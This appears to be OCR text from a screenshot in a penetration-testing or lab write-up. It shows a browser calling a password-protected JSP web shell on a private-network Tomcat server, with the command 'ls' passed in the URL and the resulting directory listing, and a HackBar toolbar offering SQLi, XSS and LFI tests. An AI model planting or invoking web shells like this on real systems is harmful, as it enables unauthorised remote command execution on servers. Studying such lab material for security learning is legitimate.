 不安全 | https://192.168.110.140:8443/shell/shell.jsp?pwd=023&i=ls
11
common
conf
logs
server
shared
webapps
work
Elements Console Sources Network HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
https://192.168.110.140:8443/shell/shell.jsp?pwd=023&i=ls
Enable POST
ADD HEADER